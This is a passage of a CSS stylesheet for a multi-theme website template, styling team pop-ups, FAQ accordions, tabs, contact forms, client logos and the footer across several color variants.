.v_blue_pro .team_info p,
.v_blue .team_info h4 a,
.v_blue .team_info p,
.v_dark .team_info h4 a,
.v_dark .team_info p,
.v_royal_blue .team_info h4 a,
.v_royal_blue .team_info p,
.v_navy_blue .team_info h4 a,
.v_navy_blue .team_info p {
	color: #fff;
}
.v_blue .mfp-bg,
.v_navy_blue .mfp-bg {
	background-color: #052d85;
}
.v_blue_light .mfp-bg,
.v_royal_blue .mfp-bg {
	background-color: #193dc0;
}
.v_blue .social_single_team li a,
.v_blue .mfp-close-btn-in .team_pop .mfp-close,
.v_blue .team_pop h1, 
.v_blue .team_pop h2, 
.v_blue .team_pop h3, 
.v_blue .team_pop h4, 
.v_blue .team_pop h5, 
.v_blue .team_pop h6 {
	color: #0a257c;
}
.v_blue_light .social_single_team li a,
.v_blue_light .mfp-close-btn-in .team_pop .mfp-close,
.v_blue_light .team_pop h1, 
.v_blue_light .team_pop h2, 
.v_blue_light .team_pop h3, 
.v_blue_light .team_pop h4, 
.v_blue_light .team_pop h5, 
.v_blue_light .team_pop h6,
.v_royal_blue .social_single_team li a,
.v_royal_blue .mfp-close-btn-in .team_pop .mfp-close,
.v_royal_blue .team_pop h1, 
.v_royal_blue .team_pop h2, 
.v_royal_blue .team_pop h3, 
.v_royal_blue .team_pop h4, 
.v_royal_blue .team_pop h5, 
.v_royal_blue .team_pop h6 {
	color: #0043bb;
}

.v_blue .social_single_team li a {
	border-color: #0a257c;
}
.v_blue_light .social_single_team li a,
.v_royal_blue .social_single_team li a {
	border-color: #0043bb;
}
.v_dark .mfp-bg,
.v_light_dark .mfp-bg {
	background-color: #0c0e27;
}
.v_light_purple .mfp-bg {
	background-color: #6000b5;
}
.v_dark .social_single_team li a,
.v_dark .mfp-close-btn-in .team_pop .mfp-close,
.v_dark .team_pop h1, 
.v_dark .team_pop h2, 
.v_dark .team_pop h3, 
.v_dark .team_pop h4, 
.v_dark .team_pop h5, 
.v_dark .team_pop h6,
.v_light_dark .social_single_team li a,
.v_light_dark .mfp-close-btn-in .team_pop .mfp-close,
.v_light_dark .team_pop h1, 
.v_light_dark .team_pop h2, 
.v_light_dark .team_pop h3, 
.v_light_dark .team_pop h4, 
.v_light_dark .team_pop h5, 
.v_light_dark .team_pop h6 {
	color: #0c0e27;
}
.v_blue .social_single_team li a:hover,
.v_dark .social_single_team li a:hover,
.v_light_dark .social_single_team li a:hover {
	color: #ff69c9;
}
.v_dark .social_single_team li a,
.v_light_dark .social_single_team li a {
	border-color: #0c0e27;
}
.v_navy_blue .social_single_team li a {
	border-color: #0043bb;
}
.v_navy_blue .social_single_team li a,
.v_navy_blue .mfp-close-btn-in .team_pop .mfp-close,
.v_navy_blue .team_pop h1, 
.v_navy_blue .team_pop h2, 
.v_navy_blue .team_pop h3, 
.v_navy_blue .team_pop h4, 
.v_navy_blue .team_pop h5, 
.v_navy_blue .team_pop h6 {
	color: #0043bb;
}
.v_light_purple .social_single_team li a,
.v_light_purple .mfp-close-btn-in .team_pop .mfp-close,
.v_light_purple .team_pop h1, 
.v_light_purple .team_pop h2, 
.v_light_purple .team_pop h3, 
.v_light_purple .team_pop h4, 
.v_light_purple .team_pop h5, 
.v_light_purple .team_pop h6 {
	color: #6000b5;
}
.v_light_purple .social_single_team li a {
	border-color: #6000b5;
}
.v_light_purple .team_img::before {
    background-color: rgba(96,0,181,0.7);
}
.v_cyan_blue .social_single_team li a,
.v_cyan_blue .mfp-close-btn-in .team_pop .mfp-close,
.v_cyan_blue .team_pop h1, 
.v_cyan_blue .team_pop h2, 
.v_cyan_blue .team_pop h3, 
.v_cyan_blue .team_pop h4, 
.v_cyan_blue .team_pop h5, 
.v_cyan_blue .team_pop h6 {
	color: #0e082c;
}
.v_cyan_blue .social_single_team li a {
	border-color: #0e082c;
}
.v_cyan_blue .mfp-bg {
	background-color: #193d85;
}
/*===================================*
09. END TEAM SECTION
*===================================*/
/*===================================*
10. FAQ SECTION
*===================================*/
.faq_question .card {
    border: 0;
	background-color: transparent;
}
.faq_question .card-header {
    background-color: transparent;
    border: 0 none;
    padding: 0;
    z-index: 2;
}
.faq_question .card-header a::after {
    content: "\f105";
    font-family: "Ionicons";
    font-size: 20px;
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 14px;
}
.faq_question .card-header a.collapsed::after {
    content: "\f10b";
}
.faq_question .card-header a::before {
    content: "?";
    font-weight: 600;
    font-size: 24px;
    text-align: center;
    height: 30px;
    width: 30px;
    background-color: #5957cd;
    border-radius: 100%;
    color: #fff;
    margin-right: 10px;
    padding: 5px 0;
    vertical-align: middle;
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
}
.faq_question .card-header a {
	background-color: #fff;
    border: 1px solid #5957cd;
    border-radius: 5px 5px 0 0;
    display: block;
	font-size: 18px;
    font-weight: 600;
    padding: 15px 30px 15px 50px;
	position: relative;
	margin-top: 10px;
}
.faq_question .card-header a[aria-expanded="false"] {
	background-color: transparent;
	border-top-color: transparent;
	border-left-color: transparent;
	border-right-color: transparent;
	margin: 0;
}
.faq_question .card-body {
	background-color: #fff;
	border: 1px solid #5957cd;
	border-top: 0;
	border-radius: 0 0 5px 5px;
	position: relative;
	padding-left: 40px;
	line-height: 24px;
}
.faq_question .card-body::before {
    content: "";
    border-left: 2px solid #e5e5e5;
    position: absolute;
    left: 20px;
    top: 0;
    bottom: 0;
    margin: 20px 0;
}
.faq_content .card {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	border-radius: 0;
	margin-bottom: 10px;
}
.faq_content .card:last-child {
	margin-bottom: 0px;
}
.faq_content .card-header,
.faq_content5 .card-header {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	padding:0;
	z-index:2;
}
.faq_content .card-header a {
	background-color: #5957cd;
	color: #ffffff;
	border: 1px solid #5957cd;
	border-radius: 5px 5px 0 0;
	display: block;
	font-weight: 600;
	padding: 15px 40px 15px 15px;
}
.faq_content .card-header a.collapsed {
	background-color: #ffffff;
	border-radius: 5px;
	color: #5957cd;
}
.faq_content .card-body {
	background-color: #5957cd;
	border-radius: 0 0 5px 5px;
	color: #ffffff;
	padding: 10px 15px;
	position: relative;
	z-index: 1;
}
.faq_content .card-header a::after {
	color: #fff;
	content: "\f126";
	font-family: "Ionicons";
	font-size: 18px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 14px;
}
.faq_content .card-header a.collapsed:after {
    content: "\f123";
	color:#5957cd;
}
.faq_content .card-header a::before {
	content: "Q.";
	font-weight: 600;
	margin-right: 5px;
}
.card-body::before {
	content: "A.";
	font-weight: 600;
	margin-right:5px;
}
.tab_content ul {
	margin: 0 -10px;
}
.tab_content .nav-item {
	padding: 0 10px;
}
.tab-link {
	display: block;
	padding: 8px 16px;
	text-transform: capitalize;
}
.tab-link {
	background-color: #071890;
	border-radius: 5px;
	color: #fff;
}
.tab-link.active,
.tab-link.active:hover,
.tab-link:hover {
	background-color: #ff68ca;
	color: #fff;
}
.tab_content .tab-content {
	margin-top: 30px;
}
.faq_content2 .card {
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #ffffff;
	border-radius: 5px;
	margin-bottom: 10px;
}
.faq_content2 .card:last-child {
	margin: 0;
}
.faq_content2 .card-header {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	padding: 0;
	z-index: 2;
}
.faq_content2 .card-header a::before {
	content: "Q.";
	font-weight: 600;
	margin-right: 5px;
}
.faq_content2 .card-header a::after {
	color: #ffffff;
	content: "\f126";
	font-family: "Ionicons";
	font-size: 18px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 14px;
}
.faq_content2 .card-header a.collapsed:after {
    content: "\f123";
	color:#fff;
}
.faq_content2 .card-header a {
	display: block;
	font-weight: 600;
	padding: 15px 40px 15px 15px;
}
.faq_content2 .card-body {
	padding: 10px 15px;
}
.faq_content2 .card-header a,
.faq_content2 .card-body {
	color: #ffffff;
}
.tab_s2 .tab-link {
	border-radius: 0;
	margin-bottom: 2px;
	padding: 10px 20px;
}
.tab_nav_s2 li.nav-item {
	border-right: 1px solid #0043bb;
	padding: 0 25px;
}
.tab_nav_s2 li.nav-item:last-child {
	border-right: 0;
}
.tab_nav_s2 li.nav-item a.active,
.tab_nav_s2 li.nav-item a:hover {
	color: #ff69c9;	
}
.tab_color_white a {
	color: #fff;
}
.tab_nav_s2.tab_color_white li.nav-item {
	border-color: #fff;
}
.tab_nav_s3 li.nav-item {
    padding: 0 10px;
}
.tab_nav_s3 li.nav-item a {
	border-radius: 5px;
	color: #fff;
	display: block;
	padding: 6px 25px;
	text-align: center;
}
.tab_nav_s3 li.nav-item a.active {
    background-color: rgba(255,255,255,0.50);
}
.faq_content3 .card {
	background-color: rgba(255,255,255,0.20);
	border: 0;
	border-radius: 5px;
	margin-bottom: 10px;
}
.faq_content3 .card:last-child {
	margin: 0;
}
.faq_content3 .card-header {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	padding: 0;
	z-index: 2;
}
.faq_content3 .card-header a::before {
	content: "Q.";
	font-weight: 600;
	margin-right: 5px;
}
.faq_content3 .card-header a::after {
	color: #ffffff;
	content: "\f126";
	font-family: "Ionicons";
	font-size: 18px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 14px;
}
.faq_content3 .card-header a.collapsed:after {
    content: "\f123";
	color:#fff;
}
.faq_content3 .card-header a {
	display: block;
	font-weight: 600;
	padding: 15px 40px 15px 15px;
}
.faq_content3 .card-body {
	padding: 10px 15px;
}
.faq_content3 .card-header a,
.faq_content3 .card-body {
	color: #ffffff;
}
.tab_nav_s4 li.nav-item {
    padding: 0 5px;
}
.tab_nav_s4 li.nav-item a {
    border-radius: 40px;
    color: #0e082c;
    display: block;
    padding: 3px 20px;
    text-align: center;
    border: 1px solid #0e082c;
}
.tab_nav_s4 li.nav-item a.active {
    background-color: #ff6cc6;
	border-color: #ff6cc6;
	color: #fff;
}
.faq_content4 .card {
	background-color: #f0f1f4;
	border: 0;
	border-radius: 5px;
	margin-bottom: 10px;
}
.faq_content4 .card:last-child {
	margin: 0;
}
.faq_content4 .card-header {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	padding: 0;
	z-index: 2;
}
.faq_content4 .card-header a::before {
	content: "Q.";
	font-weight: 600;
	margin-right: 5px;
}
.faq_content4 .card-header a::after {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
	border-radius: 100%;
	color: #ffffff;
	content: "\f208";
	font-family: "Ionicons";
	font-size: 18px;
	font-weight: normal;
	line-height: 25px;
	position: absolute;
	right: 15px;
	top: 12px;
	height: 25px;
	text-align: center;
	width: 25px;
}
.faq_content4 .card-header a.collapsed:after {
    content: "\f217";
	color:#fff;
}
.faq_content4 .card-header a {
	display: block;
	font-weight: 600;
	padding: 15px 40px 15px 15px;
}
.faq_content4 .card-body {
	padding: 10px 15px;
}
.faq_content4 .card-header a,
.faq_content4 .card-body {
	color: #0e082c;
}
.faq_content5 .card-header a::before {
    content: "Q.";
    font-weight: 600;
    margin-right: 5px;
}
.faq_content5 .card {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	margin-bottom: 20px;
}
.faq_content5 .card-header a {
    background-color: #4a49bf;
    border-color: #fff;
	color: #fff;
	display: block;
	padding: 15px 40px 15px 15px;
	position: relative;
}
.faq_content5 .card-body {
	background-color: #4141af;
	color: #fff;
	padding: 10px 20px;
	margin: 0 10px;
}
.faq_content5 .card-header a.collapsed::after {
    content: "\f104";
    color: #fff;
}
.faq_content5 .card-header a::after {
    color: #ffffff;
    content: "\f10d";
    font-family: "Ionicons";
    font-size: 18px;
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 14px;
}
.faq_content5 .card-header a span::after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    border-style: solid;
    border-width: 0 10px 10px 0;
    border-color: transparent #4141af transparent transparent;
}
.faq_content5 .card-header a span::before {
    content: "";
    position: absolute;
    right: 0;
    top: 100%;
    border-style: solid;
    border-width: 10px 10px 0 0;
    border-color: #4141af transparent transparent transparent;
}
.faq_content5 .card-header ins {
	background-color: #4141af;
	top: 100%;
	height: 10px;
	position: absolute;
	left: 10px;
	right: 10px;
}
.faq_content5 .collapse.show .card-body {
	margin-bottom: -10px;
}
.tab_content .tab_nav_s5 {
	background-color: rgba(255,255,255,0.2);
    display: table;
    border-radius: 40px;
    margin: 0 auto;
}
.tab_content .tab_nav_s5 li {
    display: inline-block;
	padding: 5px;
}
.tab_nav_s5 li a {
	border-radius: 40px;
    padding: 5px 15px;
    display: block;
	color: #fff;
	text-align: center;
}
.tab_nav_s5 li a.active {
   background-color: #fff;
   color: #5957cd;
}
.tab_content .tab_nav_s6 {
	border: 1px solid #fff;
	border-radius: 5px;
    display: table;
    margin: 0 auto;
}
.tab_content .tab_nav_s6 li {
    display: inline-block;
	padding: 0;
}
.tab_nav_s6 li a {
	border-radius: 5px;
    padding: 5px 15px;
    display: block;
	color: #fff;
	text-align: center;
}
.tab_nav_s6 li a.active {
   background-color: #fff;
   color: #5957cd;
}

.v_blue_pro .faq_content .card-header a.collapsed,
.v_blue_pro .faq_content .card-header a.collapsed::after,
.v_blue .faq_content .card-header a.collapsed,
.v_blue .faq_content .card-header a.collapsed::after,
.v_dark .faq_content .card-header a.collapsed,
.v_dark .faq_content .card-header a.collapsed::after  {
	background-color: rgba(0, 0, 0, 0);
	color: #ffffff;
}
.v_blue_pro .faq_content .card-header a {
	background-color: #4a49bf;
	border-color: #fff;
	border-radius: 5px;
}
.v_blue_pro .faq_content .card-body {
	background-color: #4a49bf;
}
.v_blue_pro .faq_content .card::after,
.v_blue .faq_content .card::after,
.v_dark .faq_content .card::after  {
	border: 1px solid #ffffff;
	border-radius: 5px;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}
.v_blue .faq_content .card-header a {
	background-color: #052d85;
	border-color: #fff;
	border-radius: 5px;
}
.v_blue .faq_content .card-body {
	background-color: #052d85;
}
.v_dark .faq_content .card-header a {
	background-color: #121833;
	border-color: #fff;
	border-radius: 5px;
}
.v_dark .faq_content .card-body {
	background-color: #121833;
}
.v_light_dark .tab-link {
	background-color: #262d4e;
}
.v_light_dark .tab-link.active, 
.v_light_dark .tab-link.active:hover, 
.v_light_dark .tab-link:hover,
.v_royal_blue .tab-link.active, 
.v_royal_blue .tab-link.active:hover, 
.v_royal_blue .tab-link:hover {
	background-color: #ff68ca;
}
.v_royal_blue .tab-link {
	background-color: #02126e;
}
.v_navy_blue .faq_content2 .card {
	border: 1px solid #0043bb;
}
.v_navy_blue .faq_content2 .card-header a.collapsed {
	background-color: rgba(0, 0, 0, 0);
	color: #0043bb;
}
.v_navy_blue .faq_content2 .card-header a.collapsed::after {
	color: #0043bb;
}
.v_navy_blue .faq_content2 .card-header a,
.v_navy_blue .faq_content2 .card-body {
	background-color: #052d85;
	color: #ffffff;
}
.v_navy_blue .nav-item a {
	color: #0043bb;
}
.v_light_blue_pro .nav-item a:hover,
.v_light_blue_pro .nav-item a.active,
.v_navy_blue .nav-item a:hover,
.v_navy_blue .nav-item a.active {
	color: #ff67cb;
}
.v_blue_pro .tab-link {
	background-color: #4141af;
}
.v_blue_light .tab_nav_s5 li a.active {
   color: #0043bb;
}
.v_blue .tab_nav_s6 li a.active {
   color: #052d85;
}
.v_navy_blue .faq_question .card-header a::before {
	background-color: #0043bb;
}
.v_navy_blue .faq_question .card-header a {
	border-bottom-color: #0043bb;
	color: #0043bb;
}
.v_navy_blue .faq_question .card-body {
	border-color: #0043bb;
}
.v_light_purple .tab_nav_s5 li a.active,
.v_light_purple .tab_nav_s6 li a.active {
   color: #6000b5;
}
.v_cyan_blue .tab_nav_s2 li.nav-item {
	border-color: #193f88;
}
.v_cyan_blue .tab_nav_s2 li a {
	color: #193f88;
}
.v_cyan_blue .faq_question .card-header a::before {
	background-color: #193f88;
}
.v_cyan_blue .faq_question .card-header a {
	border-color: #193f88;
	color: #193f88;
}
.v_cyan_blue .faq_question .card-body {
	border-color: #193f88;
}
.v_cyan_blue .faq_question .card-header a[aria-expanded="false"] {
	border-top-color: transparent;
	border-left-color: transparent;
	border-right-color: transparent;
}


/*===================================*
10. END FAQ SECTION
*===================================*/

/*===================================*
11. CONTACT SECTION
*===================================*/
.contact_section {
	overflow: hidden;
}
.contact_box {
	padding:100px 50px;
	height:100%;
}
.form_field .form-group {
	margin-bottom: 30px;
}
.form_field input, .form_field textarea {
	background-color: rgba(0, 0, 0, 0);
	border-bottom: 1px solid #bdbcfb;
	border-left:0;
	border-right:0;
	border-top: 0;
	border-radius: 0;
	color: #bdbcfb;
	padding: 10px 0;
}
.form_field input:focus,.form_field textarea:focus {
	background-color: rgba(0, 0, 0, 0);
	border-bottom: 1px solid #bdbcfb;
	border-left:0;
	border-right:0;
	border-top: 0;
	box-shadow: none;
	color: #bdbcfb;
	outline: 0 none;
}
.form_field .form-control::-webkit-input-placeholder {
	color: #bdbcfb;
}
.form_field .form-control:-moz-placeholder {
	color: #bdbcfb;
}
.form_field .form-control::-moz-placeholder {
	color: #bdbcfb;
}
.form_field .form-control:-ms-input-placeholder {
	color: #bdbcfb;
}
.form_field textarea {
	resize: none;
}
.form_field input[required="required"] {
	box-shadow: none;
	outline: medium none;
}
.contact_detail {
	padding-left: 75px;
}
.contact_info li {
	margin-bottom: 25px;
}
.contact_info li:last-child {
	margin-bottom: 0px;
}
.contact_info li i {
	border: 1px solid #ffffff;
	border-radius: 100%;
	color: #ffffff;
	float: left;
	font-size: 26px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	width: 46px;
}
.contct_follow  span{
	color:#fff;
	font-weight: 500;
	margin-right:20px;
}
.contact_detail span {
	color: #ffffff;
	display: block;
	font-weight: 600;
	text-transform: uppercase;
}
.contact_detail p {
	color: #ffffff;
	line-height: normal;
	margin: 0;
}
.alert-msg-failure {
    color: #ff0000;
    margin-top: 10px;
}
.alert-msg-success {
	color: #07AD00;
	margin-top: 10px;
}
.info_contact {
	display: inline-block;
	width: 100%;
}
.contact_info.info_contact li {
	float: left;
	width: 33.33%;
}
.contact_info.info_contact li i {
	background-color: #5957cd;
	border: 0 none;
	display: inline-block;
	float: none;
	margin-bottom: 10px;
}
.info_contact .contact_detail {
	padding: 0;
}
.info_contact .contact_detail span,
.info_contact .contact_detail p {
	color: #7a7a7a;
}
.field_form .form-control {
	border-color: #7a7a7a;
	border-radius: 5px;
	padding: 12px 15px;
}
.contact_info.info_contact2 li i {
	border: 0 none;
	color: #0043bb;
	width: auto;
}
.info_contact2 .contact_detail {
	padding-left: 40px;
}
.contact_info.info_contact2 li span,
.contact_info.info_contact2 li p {
	color: #7a7a7a;
}
.info_contact3 {
    display: inline-block;
    width: 100%;
}
.info_contact3 li {
    margin-bottom: 30px;
}
.info_contact3 li:last-child {
    margin-bottom: 0px;
}
.info_contact3 i {
    font-size: 20px;
    float: left;
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    line-height: 30px;
}
.info_contact3 .contact_detail {
    padding-left: 40px;
}
.info_contact3 .contact_detail p {
	color: #7a7a7a;
}
.contact_map {
    height: 308px;
    width: 100%;
    border: 4px solid #fff;
}
.field_form_s2 .form-control {
	background-color: #e9eff2;
    border: 0;
    border-radius: 5px;
	color: #8e9294;
	font-size: 14px;
    padding: 14px 15px;
}
.contact_box_s2 {
	padding: 30px 20px;
}
.contact_title * {
    color: #fff;
}
.contact_title h5 {
    font-weight: 600;
	margin-bottom: 20px;
}
.contact_box_s2 .contact_info li {
	margin-bottom: 15px;
}
.contact_box_s3 {
    padding: 30px;
}
.contact_box_s3 i {
    font-size: 26px;
    color: #fff;
    border: 1px solid #fff;
    display: inline-block;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    line-height: 40px;
	margin-bottom: 15px;
}
.contact_box_s3 h5 {
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.contact_box_s3 p {
    color: #fff;
    margin: 15px 0;
    display: inline-block;
    width: 100%;
}
.contact_box_s3 a {
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.contact_box_s3 i.ion-paper-airplane {
	padding: 1px 4px 0 0;
}
.contact_map2 {
	height: 100%;
}
.contact_info_box {
    padding: 40px 30px;
}
.half-info li {
    float: left;
    width: 50%;
    margin-bottom: 0;
    margin-top: 20px;
}
.half-info li:nth-child(2n+1) {
	clear: both;
}
.half-info.info_contact3 i {
	line-height: normal;
}
.v_blue_pro .form_field .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_blue_pro .form_field .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_blue_pro .form_field .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_blue_pro .form_field .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_blue_light .contact_info.info_contact li i {
	background-color: #0043bb;
}
.v_blue .info_contact .contact_detail span, 
.v_blue .info_contact .contact_detail p {
	color: #ffffff;
}
.v_blue .field_form .form-control,
.v_dark .field_form .form-control,
.v_royal_blue .field_form .form-control {
	background-color: transparent;
	border-color: #ffffff;
	color:#ffffff;
}
.v_blue .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_blue .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_blue .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_blue .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_dark .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_dark .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_dark .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_dark .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_royal_blue .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_royal_blue .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_royal_blue .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_royal_blue .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_dark .social_icon li a,
.v_light_dark .social_icon li a {
	color: #0c0e27;
}
.v_navy_blue .social_icon li a {
	color: #052d85;
}
.v_dark .social_icon li a:hover {
	color: #ff69c9;
}
.v_dark .form_field .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_dark .form_field .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_dark .form_field .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_dark .form_field .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_light_dark .form_field .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_light_dark .form_field .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_light_dark .form_field .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_light_dark .form_field .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_royal_blue .form_field .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_royal_blue .form_field .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_royal_blue .form_field .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_royal_blue .form_field .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_navy_blue .form_field .form-control::-webkit-input-placeholder {
	color: #ffffff;
}
.v_navy_blue .form_field .form-control:-moz-placeholder {
	color: #ffffff;
}
.v_navy_blue .form_field .form-control::-moz-placeholder {
	color: #ffffff;
}
.v_navy_blue .form_field .form-control:-ms-input-placeholder {
	color: #ffffff;
}
.v_blue_pro .form_field input, 
.v_blue_pro .form_field textarea,
.v_dark .form_field input, 
.v_dark .form_field textarea,
.v_light_dark .form_field input, 
.v_light_dark .form_field textarea,
.v_royal_blue .form_field input, 
.v_royal_blue .form_field textarea,
.v_navy_blue .form_field input, 
.v_navy_blue .form_field textarea {
	border-color: #ffffff;
	color:#ffffff;
}
.v_light_purple .contact_info.info_contact li i{
	background-color: #6441a5;
}
.v_cyan_blue .info_contact3 i {
	color: #193f88
}
/*===================================*
11. END CONTACT SECTION
*===================================*/

/*===================================*
12. CLIENT SECTION
*===================================*/
.client_logo_border {
	border: 1px solid #5957cd;
	padding: 10px;
	margin-top:20px;
}
.logo_border {
	height:120px;
}
.logo_border::before {
    background-color: #e6e8ea;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    margin-bottom: -1px;
    position: absolute;
    width: 100%;
}
.logo_border::after {
    background-color: #e6e8ea;
    content: "";
    height: 100%;
    margin-right: -1px;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}
.partner_logo {
	padding: 35px 40px;
	margin-bottom: -60px;
}
.v_blue_pro .logo_border::after,
.v_blue_pro .logo_border::before,
.v_blue_light .logo_border::after,
.v_blue_light .logo_border::before,
.v_blue .logo_border::after,
.v_blue .logo_border::before,
.v_dark .logo_border::after,
.v_dark .logo_border::before,
.v_royal_blue .logo_border::after,
.v_royal_blue .logo_border::before   {
	background-color: rgba(255,255,255,0.2);
}
/*===================================*
12. END CLIENT SECTION
*===================================*/

/*===================================*
13. FOOTER SECTION
*===================================*/
.top_footer {
	position:relative;
}
.top_footer {
	padding: 100px 0;
}
.footer_title {
	color: #ffffff;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 30px;
	position:relative;
	text-transform:uppercase;
}
.footer_title_s2 {
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    margin: 15px 0;
}
.footer_title.border_title {
	padding-left: 40px;
}
.footer_title.border_title::before {
	background-color: #ffffff;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	top: 12px;
	width: 30px;
}
.footer_desc p {
	color: #ffffff;
	margin: 0;
}
.company_info p {
	margin-bottom: 15px;
}
.newsletter_form form {
	position: relative;
}
.newsletter_form p {
	color: #ffffff;
}
.newsletter_form input {
	background-color: #fff;
	color:#7a7a7a;
}
.newsletter_form input:focus {
	outline:none;
}
.newslattter_section {
	border-radius: 5px;
	padding: 40px;
}
.newsletter_form .input_outline_white {
    background-color: transparent;
    border: 2px solid #fff;
	color: #fff;
	padding-right: 160px;
}
.newsletter_form_s2 .input_outline_white {
	padding-right: 50px;
	height: 46px;
}
.newsletter_form .btn_icon {
    padding: 0;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
}
.newsletter_form .input_outline_white::-webkit-input-placeholder {
	color: #fff;
	opacity: 1;
}
.newsletter_form .input_outline_white:-moz-placeholder {
	color: #fff;
	opacity: 1;
}
.newsletter_form .input_outline_white::-moz-placeholder {
	color: #fff;
	opacity: 1;
}
.newsletter_form .input_outline_white:-ms-input-placeholder {
	color: #fff;
	opacity: 1;
}
button.radius_btn {
    border-radius: 5px;
}
.newsletter_form button.radius_btn {
	padding: 5px 35px;
	right: 5px;
	top: 7px;
}
.chat_title {
	font-size: 20px;
	color: #fff;
}
button.btn-white:hover {
	 background-color: rgba(255,255,255,0.55);
 }
.input-rounded {
	border-radius: 50px;
}
.newsletter_form button {
	padding: 7px 40px;
	position: absolute;
	right: 5px;
	top: 5px;
}
.newslattter_small {
	margin: 0 auto;
	max-width: 490px;
}
.bottom_footer {
	background-color: #4b49c5;
	padding: 20px 0;
}
.footer_bottom {
	border-top: 1px solid #fff;
	padding: 20px 0;
}
.copyright {
	color: #ffffff;
	font-size: 14px;
	margin: 0;
}
.footer_menu {
	text-align: right;
}
.footer_menu li {
	display: inline-block;
	margin-left: 10px;
}
.footer_menu li:first-child {
	margin-left: 0;
}
.footer_menu li a,
.footer_link a {
	color:#fff;
	font-size:14px;
}
.footer_menu li a:hover,
.footer_link a:hover,
.footer_social li a:hover {
	color: #ff69c9;
}
.footer_link.list_arrow li {
	list-style: none;
}
.footer_link.list_arrow li a::before {
	content: "\f125";
	font-family: ionicons;
	font-size: 14px;
	margin-right: 10px;
}
.half_link li {
	float: left;
	width: 50%;
}
.half_link li:nth-child(2n) {
	padding-left: 30px;
}
.footer_social li a {
	color: #ffffff;
	font-size:14px;
	text-transform: capitalize;
}
.footer_social li a i {
	display: inline-block;
	font-size:16px;
	margin-right: 5px;
	text-align: center;
	width: 15px;
}
.footer_social_s2 {
	margin-top: 30px;
}
.footer_link_s2 li {
	display: inline-block;
	list-style: outside none none;
	padding: 0 10px;
}
.footer_link_s2 li a {
	color: #ffffff;
	font-size: 14px
}
.footer_link_s2 li a:hover {
	color: #ff69c9;
}
.footer_pattern {
	background-image: url('../images/footer_pattern.png');
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.newsletter_form.newsletter_form_s3 input {
	border-radius: 5px;
	padding: 8px 10px;
	margin-bottom: 10px;
}
.newsletter_form_s3 button {
	border-radius: 5px;
	right: 0;
	top: 0;
}
.v_blue_pro .bottom_footer {
	background-color: #4241b8;
}
.v_blue .bottom_footer {
	background-color: #052d85;
}
.v_dark .bottom_footer,
.v_light_dark .bottom_footer {
	background-color: #0c0e27;
}
.v_blue_light .btn-info,
.v_royal_blue .btn-info {
	background-color: #193dc0;
}
.v_blue_light .btn-info:hover,
.v_blue_light .btn-info.active, 
.v_blue_light .btn-info:focus, 
.v_blue_light .btn-info.active:not(:disabled):not(.disabled), 
.v_blue_light .btn-info:active:not(:disabled):not(.disabled), 
.v_blue_light .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_blue_light .btn-info:active:focus:not(:disabled):not(.disabled),
.v_royal_blue .btn-info:hover,
.v_royal_blue .btn-info.active, 
.v_royal_blue .btn-info:focus, 
.v_royal_blue .btn-info.active:not(:disabled):not(.disabled), 
.v_royal_blue .btn-info:active:not(:disabled):not(.disabled), 
.v_royal_blue .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_royal_blue .btn-info:active:focus:not(:disabled):not(.disabled) {
	background-color: #071890;
}
.v_blue_light .social_icon li a {
	color: #193dc0;
}
